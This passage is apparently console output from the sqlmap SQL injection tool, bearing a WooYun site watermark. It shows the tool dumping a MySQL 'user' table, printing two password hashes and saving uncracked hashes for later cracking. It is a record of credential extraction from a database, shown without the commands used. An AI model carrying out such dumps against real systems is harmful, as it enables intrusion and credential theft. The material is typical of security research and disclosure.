 [*] shutting down at 01:29:43
[01:29:44] [INFO] writing uncracked hashes to file 'c:\users\weishe~1\appdata\lo
cal\temp\tmpjdzdzo.txt' for eventual further processing
[01:29:44] [WARNING] no clear password(s) found
[01:29:44] [INFO] postprocessing table dump
Database: mysql
Table: user
[2 entries]
+-------------------------------------------+
| password                                  |
+-------------------------------------------+
| *1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7 |
| *6D45DF82DF6169868F43DD422AB3229D376BD1BE |
+-------------------------------------------+
www.wooyun.org
[01:29:44] [INFO] table 'mysql.user' dumped to CSV file 'E:\tools\????\SqlMap?Py